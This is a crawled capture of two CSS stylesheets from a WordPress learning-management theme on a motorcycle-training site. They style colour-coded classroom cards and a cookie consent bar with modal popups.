.dtwb-classroom-container .dtwb-classroom-item, .dtwb-classroom-container .dtwb-classroom-item .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(3), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(3) .dtwb-classroom-item-access-code span:after { background-color: #00C864; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(2), .dtwb-classroom-container .dtwb-classroom-item:nth-child(2) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(4), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(4) .dtwb-classroom-item-access-code span:after { background-color: #FF8800; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(3), .dtwb-classroom-container .dtwb-classroom-item:nth-child(3) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover, .dtwb-classroom-container .dtwb-classroom-item:hover .dtwb-classroom-item-access-code span:after { background-color: #F20F10 ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(4), .dtwb-classroom-container .dtwb-classroom-item:nth-child(4) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(2), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(2) .dtwb-classroom-item-access-code span:after { background-color: #004FE1; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(5), .dtwb-classroom-container .dtwb-classroom-item:nth-child(5) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(7), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(7) .dtwb-classroom-item-access-code span:after { background-color: #fd6ca3; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(6), .dtwb-classroom-container .dtwb-classroom-item:nth-child(6) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(8), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(8) .dtwb-classroom-item-access-code span:after { background-color: #9b59b6; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(7), .dtwb-classroom-container .dtwb-classroom-item:nth-child(7) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(5), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(5) .dtwb-classroom-item-access-code span:after { background-color: #32ccbd ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(8), .dtwb-classroom-container .dtwb-classroom-item:nth-child(8) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(6), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(6) .dtwb-classroom-item-access-code span:after { background-color: #009688; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(9), .dtwb-classroom-container .dtwb-classroom-item:nth-child(9) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(11), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(11) .dtwb-classroom-item-access-code span:after { background-color: #9c27b0; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(10), .dtwb-classroom-container .dtwb-classroom-item:nth-child(10) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(12), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(12) .dtwb-classroom-item-access-code span:after { background-color: #cb506d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(11), .dtwb-classroom-container .dtwb-classroom-item:nth-child(11) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(9), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(9) .dtwb-classroom-item-access-code span:after { background-color: #cddc39; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(12), .dtwb-classroom-container .dtwb-classroom-item:nth-child(12) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(10), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(10) .dtwb-classroom-item-access-code span:after { background-color: #60ae0d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(13), .dtwb-classroom-container .dtwb-classroom-item:nth-child(13) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(15), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(15) .dtwb-classroom-item-access-code span:after { background-color: #ec1a6a; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(14), .dtwb-classroom-container .dtwb-classroom-item:nth-child(14) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(16), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(16) .dtwb-classroom-item-access-code span:after { background-color: #b48b3c; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(15), .dtwb-classroom-container .dtwb-classroom-item:nth-child(15) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(13), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(13) .dtwb-classroom-item-access-code span:after { background-color: #00bcd4 ; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(16), .dtwb-classroom-container .dtwb-classroom-item:nth-child(16) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(14), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(14) .dtwb-classroom-item-access-code span:after { background-color: #c10841; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(17), .dtwb-classroom-container .dtwb-classroom-item:nth-child(17) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(19), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(19) .dtwb-classroom-item-access-code span:after { background-color: #3c939d; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(18), .dtwb-classroom-container .dtwb-classroom-item:nth-child(18) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(20), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(20) .dtwb-classroom-item-access-code span:after { background-color: #795548; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(19), .dtwb-classroom-container .dtwb-classroom-item:nth-child(19) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(17), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(17) .dtwb-classroom-item-access-code span:after { background-color: bfb110; }

.dtwb-classroom-container .dtwb-classroom-item:nth-child(20), .dtwb-classroom-container .dtwb-classroom-item:nth-child(20) .dtwb-classroom-item-access-code span:after, .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(18), .dtwb-classroom-container .dtwb-classroom-item:hover:nth-child(18) .dtwb-classroom-item-access-code span:after { background-color: 09da30; }

span.dtwb-classroom-item-access-code-copied {
    position: absolute !important;
    top: 0;
    left: 30px;
    right: 30px;
    font-size: 14px !important;
    text-align: center !important;
}

span.dtwb-classroom-item-access-code-copied:after { display: none; }

.dtwb-classroom-container .dtwb-classroom-item-access-code span:hover:after {
    opacity: 0;
}



--- FILE ---
content_type: text/css
request_url: https://bikers-academy.com/wp-content/themes/lms/css/cookieconsent.css?ver=6.4.7
body_size: 1210
content:
/* ======================================================================================================================================================
#Cookie Consent
====================================================================================================================================================== */

.dt-cookie-consent {
	width: 100%;
	position: fixed;
	background-color: rgba(0,0,0,0.85);
	z-index: 99999;
	color: rgba(255,255,255,0.9);
	padding: 1.1em;
	text-align: center;
	opacity: 1;
	visibility: visible;
	transition: all 0.3s ease-in-out;
	overflow: hidden;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-ms-box-sizing: border-box;
}

.dt-cookie-consent .container{
	float: none !important;
	padding: 0 !important;
}

.dt-cookie-consent a.dt_cookie_infolink,
.dt-cookie-consent p,
.dt-cookie-consent .dt-sc-button{
	display: inline-block;
	vertical-align: middle;
	font-size: 12px !important;
	letter-spacing: 0.05em;
}

.dt-cookie-consent a.dt_cookie_infolink{
	color: inherit;
}

.dt-cookie-consent p{
	margin: 0;
}

.dt-cookie-consent a.dt_cookie_infolink,
.dt-cookie-consent p{
	margin-right: 0.5em;
}

.dt-cookie-consent .dt-sc-button{
	cursor: pointer;
	display: inline-block;
	/* background-color: #fff; */
	border:1px solid transparent;
	color: #000;
	padding: 1.1em;
	min-width: 80px;
	border-radius: 3px;
	text-decoration: none;
	transition: all 0.3s ease-in;
	line-height: 1;
	white-space: nowrap;
	margin:0 0 0 6px;
}
.dt-cookie-consent .dt-sc-button:hover { background:#fff; }
.dt-cookiemessage-bottom{
	bottom: 0;
	left: 0;
}

.dt-cookiemessage-top{
	top: 0;
	left: 0;
}

.dt-cookiemessage-top-left,
.dt-cookiemessage-bottom-left,
.dt-cookiemessage-top-right,
.dt-cookiemessage-bottom-right{
	width: 25%;
}

.dt-cookiemessage-top-left a.dt_cookie_infolink,
.dt-cookiemessage-bottom-left a.dt_cookie_infolink,
.dt-cookiemessage-top-right a.dt_cookie_infolink,
.dt-cookiemessage-bottom-right a.dt_cookie_infolink,
.dt-cookiemessage-top-left p,
.dt-cookiemessage-bottom-left p,
.dt-cookiemessage-top-right p,
.dt-cookiemessage-bottom-right p {
	display: block;
	margin-right: 0;
}

.dt-cookiemessage-top-left .dt-cookie-consent-button,
.dt-cookiemessage-bottom-left .dt-cookie-consent-button,
.dt-cookiemessage-top-right .dt-cookie-consent-button,
.dt-cookiemessage-bottom-right .dt-cookie-consent-button{
	margin: 0.5em;
}

.dt-cookiemessage-bottom-right{
	bottom: 30px;
	right: 30px;
}

.dt-cookiemessage-top-right{
	top: 30px;
	right: 30px;
}

.dt-cookiemessage-bottom-left{
	bottom: 30px;
	left: 30px;
}

.dt-cookiemessage-top-left{
	top: 30px;
	left: 30px;
}

.dt-cookie-consent.cookiebar-hidden{
	opacity: 0;
	visibility: hidden;
}

.dt-cookiemessage-top.cookiebar-hidden {
	transform: translateY(-110%);
}

.dt-cookiemessage-bottom.cookiebar-hidden {
	transform: translateY(110%);
}

.dt-cookiemessage-bottom-left.cookiebar-hidden,
.dt-cookiemessage-top-left.cookiebar-hidden {
	transform: translateX(-110%);
}

.dt-cookiemessage-bottom-right.cookiebar-hidden,
.dt-cookiemessage-top-right.cookiebar-hidden {
	transform: translateX(110%);
}

.dt-cookie-consent.dt-cookiemessage-bottom.cookiebar-hidden{
	bottom: -50px;
}

body.admin-bar .dt-cookiemessage-top,
body.admin-bar .dt-cookiemessage-top-right,
body.admin-bar .dt-cookiemessage-top-left
{
	margin-top: 32px;
}

.dt-inline-modal {
	background-color:#fff; 
    padding: 20px;
    border-radius: 4px;
    min-width: 250px;
    max-width: 800px;
    margin: 0 auto;
    position: relative;
    -webkit-transition: opacity 0.2s ease-in-out;
	transition: 		opacity 0.2s ease-in-out;
}

.dt-inline-modal .dt-sc-tabs-vertical-container { float: none; }

.dt-popup .dt-inline-modal{
	display:block;
	opacity: 1;
}

.dt-popup.mfp-removing .dt-inline-modal{
	opacity: 0;
}

.dt-popup .dt-inline-modal .mfp-close{
	right: 18px;
	top:18px;
}

.dt-popup .dt-inline-modal .mfp-close:hover{
    border: 2px solid #e1e0e0;
}

.dt-popup .dt-inline-modal .tabcontainer{
	min-height: 320px;
}

.dt-popup .dt-inline-modal .tab{
	    padding: 20px 16px;
	    font-size: 14px;
    font-weight: bold;
}

.dt-popup .dt-inline-modal > .dt-special-heading{padding-right:40px;}


.dt-cookie-consent { background-color: rgba(0,0,0,0.95); }
.dt-cookie-consent .dt-sc-button { color: #fff; }

.dt-cookie-consent .dt-sc-button { font-size: 14px; line-height: 35px; padding-top: 0; padding-bottom: 0; border-radius: 5px; }
.dt-cookie-consent .dt-sc-button.dt-cookie-close-bar { font-size: 18px; min-width: 50px; padding-left: 0; padding-right: 0; }

.dt-cookiemessage-top-left .container, .dt-cookiemessage-top-right .container, .dt-cookiemessage-bottom-right .container, .dt-cookiemessage-bottom-left .container { width: auto; }

.dt-cookiemessage-top-left .container p, .dt-cookiemessage-top-right .container p, .dt-cookiemessage-bottom-right .container p, .dt-cookiemessage-bottom-left .container p { margin: 0 0 15px }

#respond p.comment-form-dt-privatepolicy { clear: both; display: block; margin: 15px 0 10px; }

.mfp-wrap{ z-index: 999999 !important; }
body .mfp-bg { z-index: 999999; }
.mfp-content .dt-inline-modal > h4 { color:#fff; line-height:normal; }
.mfp-close-btn-in .mfp-content .mfp-close { color:#fff; }
.mfp-close-btn-in .mfp-close { font-size:20px; font-weight:normal; }
.mfp-close:hover, .mfp-close:focus { background:rgba(0,0,0,0.3); }

#dt-consent-extra-info .dt-sc-tabs-vertical-frame-content li { list-style-type:none; margin-bottom:15px; }
#dt-consent-extra-info .dt-sc-tabs-vertical-frame-content li a { font-size:22px; }

@media only screen and (max-width:991px) {

	.dt-cookie-consent .dt_cookie_text { margin-bottom: 10px; margin-right: 0; width: 100%; }
	.dt-cookie-consent .dt_cookie_text ~ .dt-cookie-consent-button { margin-left: 0; margin-top: 6px; }
	.dt-cookie-consent .dt_cookie_text ~ .dt-cookie-consent-button ~ .dt-cookie-consent-button { margin-left: 6px; }

}

@media only screen and (min-width: 768px) and (max-width: 991px) {

	.dt-cookiemessage-top-left, .dt-cookiemessage-bottom-left, .dt-cookiemessage-top-right, .dt-cookiemessage-bottom-right { width: 40%; }
	
}

@media only screen and (max-width: 767px) {

	.dt-cookiemessage-top-left, .dt-cookiemessage-bottom-left, .dt-cookiemessage-top-right, .dt-cookiemessage-bottom-right { width: 100%; margin: auto; }
	.dt-cookiemessage-top-left, .dt-cookiemessage-top-right { top: 0; left: 0; right: 0; }
	.dt-cookiemessage-bottom-left, .dt-cookiemessage-bottom-right { bottom: 0; left: 0; right: 0; }
	
}